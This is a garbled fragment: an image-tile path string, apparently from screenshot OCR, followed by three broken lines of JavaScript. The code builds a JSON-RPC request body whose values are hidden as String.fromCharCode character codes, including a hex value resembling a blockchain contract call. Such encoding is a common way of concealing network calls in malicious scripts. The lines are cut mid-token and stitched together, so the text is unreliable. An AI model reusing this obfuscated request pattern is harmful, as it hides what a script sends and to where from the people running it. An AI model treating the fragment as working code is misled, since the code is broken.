
4),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.f
0,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String
fy